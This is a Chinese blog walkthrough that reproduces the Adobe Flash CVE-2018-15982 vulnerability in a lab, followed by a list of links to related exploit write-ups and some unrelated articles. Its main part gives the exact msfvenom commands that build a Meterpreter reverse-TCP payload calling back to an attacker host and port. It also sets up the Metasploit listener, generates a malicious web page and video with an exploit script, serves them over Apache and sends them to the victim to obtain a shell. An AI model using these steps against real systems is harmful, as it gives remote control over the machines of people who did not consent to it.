CVE-2018-15982漏洞复现

作者:欧根

漏洞信息:CVE-2018-15982

Adobe已发布适用于Windows,macOS,Linux和Chrome OS的Adobe Flash Player安全更新。这些更新解决一个 关键的 Adobe Flash Player的漏洞和一个 重要的 Adobe Flash Player的安装程序的漏洞。成功利用可能导致当前用户的上下文中的任意代码执行和权限提升。

CVSSV3分数和漏洞类型:

受CVE-2018-15982影响的产品

|

产品 |

版 |

平台 |

|

Adobe Flash Player桌面运行时 |

31.0.0.153及更早版本 |

Windows,macOS和Linux |

|

适用于Google Chrome的Adobe Flash Player |

31.0.0.153及更早版本 |

Windows,macOS,Linux和Chrome OS |

|

适用于Microsoft Edge和Internet Explorer 11的Adobe Flash Player |

31.0.0.153及更早版本 |

Windows 10和8.1和win7/其他版本为测试 |

|

Adobe Flash Player安装程序 |

08.0.0.108及更早版本 |

视窗 |

漏洞危害:

|

漏洞类别 |

漏洞影响 |

严重 |

CVE编号 |

|

免费使用 |

任意代码执行 |

危急 |

CVE-2018-15982 |

修复方法:对adb flash进行升级

|

产品 |

版 |

平台 |

优先 |

可用性 |

|

Adobe Flash Player桌面运行时 |

32.0.0.101 |

Windows,macOS |

1 |

|

|

适用于Google Chrome的Adobe Flash Player |

32.0.0.101 |

Windows,macOS,Linux和Chrome OS |

1 |

|

|

适用于Microsoft Edge和Internet Explorer 11的Adobe Flash Player |

32.0.0.101 |

Windows 10和8.1 |

1 |

|

|

Adobe Flash Player桌面运行时 |

32.0.0.101 |

Linux的 |

3 |

|

|

Adobe Flash Player安装程序 |

31.0.0.122 |

视窗 |

2 |

实验环境

攻击机:kali 2.0

受害机:win7 win10

使用工具

CVE-2018-0802_CVE-2017-11882-master exp

Msfconsole



1.创建payload程序

msfvenom -p windows/meterpreter/reverse_tcp_rc4 RC4PASSWORD=zale LPORT=6666 LHOST=192.168.0.111 -f raw>86.bin msfvenom -p windows/meterpreter/reverse_tcp_rc4 RC4PASSWORD=zale LPORT=6666 LHOST=192.168.0.111 -f raw>64.bin

这里会生成两个bin文件,分别为86bin和64bin估计是32位平台和64位平台





监听payload

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp_rc4

SET LPORT 6666

set LHOST 192.168.0.111

set RC4PASSWORD zale





生成文件视频文件和网页

python CVE_2018_15982.py -i 86.bin -I 64.bin

调用py文件,生成攻击网页和视频文件

开启apache服务

把上面生成的网页和视频放在web目录中



发给受害机验证是否成功

当受害者点击网页时

可用清楚看到已经成功返回shell

至此漏洞复现结束!

CVE-2018-15982漏洞复现的更多相关文章

- struts2(s2-052)远程命令执行漏洞复现

漏洞描述: 2017年9月5日,Apache Struts发布最新安全公告,Apache Struts2的REST插件存在远程代码执行的高危漏洞,该漏洞由lgtm.com的安全研究员汇报,漏洞编号为C ...

- 8.Struts2-057漏洞复现

漏洞信息: 定义XML配置时如果namespace值未设置且上层动作配置(Action Configuration)中未设置或用通配符namespace时可能会导致远程代码执行. url标签未设置va ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- Windows CVE-2019-0708 远程桌面代码执行漏洞复现

Windows CVE-2019-0708 远程桌面代码执行漏洞复现 一.漏洞说明 2019年5月15日微软发布安全补丁修复了CVE编号为CVE-2019-0708的Windows远程桌面服务(RDP ...

- 【漏洞复现】Tomcat CVE-2017-12615 远程代码执行漏洞

漏洞描述 [漏洞预警]Tomcat CVE-2017-12615远程代码执行漏洞/CVE-2017-12616信息泄漏 https://www.secfree.com/article-395.html ...

- ghostscript远程代码执行漏洞复现

这两天网上ghostscript又又有漏洞信息了,但是没有poc,于是找找资料把今年8月21日的那个验证下 1.关于ghostscript Ghostscript是一套建基于Adobe.PostScr ...

- 20145330 《网络对抗》 Eternalblue(MS17-010)漏洞复现与S2-045漏洞的利用及修复

20145330 <网络对抗> Eternalblue(MS17-010)漏洞利用工具实现Win 7系统入侵与S2-045漏洞的利用及修复 加分项目: PC平台逆向破解:注入shellco ...

- Ecshop 2.x_3.x SQL注入和代码执行漏洞复现和分析

0x00 前言 问题发生在user.php的的显示函数,模版变量可控,导致注入,配合注入可达到远程代码执行 0x01 漏洞分析 1.SQL注入 先看user.php的$ back_act变量来源于HT ...

- [漏洞复现]CVE-2018-4887 Flash 0day

1.漏洞概述 2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878). 攻击者 ...

随机推荐

- IBM X3650 M4 主板故障

故障描述: 今天突然接到报警,一台服务器无法连通,无法登录.无法 ping 通. 打电话到 IDC ,授权工程师查看服务器状态,返回结果如下: 1.服务器关机状态 2.无法开机 ( 电源灯亮 ),按开 ...

- 让 IE6支持max-height

min-height min-height:100px; _height:100px max-height max-height:200px; overflow:auto;/*超出部分显示滚动条*/ ...

- python 安装pyqt4

yum install PyQt4-devel yum install qtwebkit-devel pip install PySide

- 2017面向对象程序设计(Java)第十五周学习总结

上周,老师要求同学们自学应用程序部署,并布置了相关的实验任务.此次实验的目的是掌握Java应用程序的打包操作:了解应用程序存储配置信息的两种方法: 了解Applet小应用程序的开发及应用方法:掌握基于 ...

- Theoretical & Applied Mechanics Letters第2届编委会2015年度第1次全体编委会工作会议纪要(转自力学学会)

2015年7月26日, Theoretical & Applied Mechanics Letters (TAML)第2届编委会在中国科学院力学研究所召开2015年第1次 全体编委工作会议.主 ...

- Leetcode:Add Two Numbers分析和实现

Add Two Numbers这个问题的意思是,提供两条链表,每条链表表示一个十进制整数,其每一位对应链表的一个结点.比如345表示为链表5->4->3.而我们需要做的就是将两条链表代表的 ...

- Redhat 启动mysql失败及重置密码

cd usr/local/mysql/mysql5.6/bin [root@iZ2ze6yx6b47rdx0vccs5iZ bin]# service mysql-libs-5.1.73-8.el6_ ...

- yarn 完美替代 npm

众所周知,npm是nodejs默认的包管理工具,我们通过npm可以下载安装或者发布包,但是npm其实存在着很多小问题,比如安装速度慢.每次都要在线重新安装等,而yarn也正是为了解决npm当前存在的问 ...

- 分布式理论系列(一)从 ACID 到 CAP 到 BASE

分布式理论系列(一)从 ACID 到 CAP 到 BASE 一.ACID 1.1 事务的四个特征: (1) Atomic(原子性) 事务必须是一个原子的操作序列单元,事务中包含的各项操作在一次执行过程 ...

- Java程序设计——对象序列化

对象序列化的目标是将对象保存到磁盘中或允许在网络中直接传输对象,对象序列化机制允许把内存中的Java对象转换成平台无关的二进制流,从而允许把这种二进制流持久保存在磁盘上,通过网络将这种二进制流传输到另 ...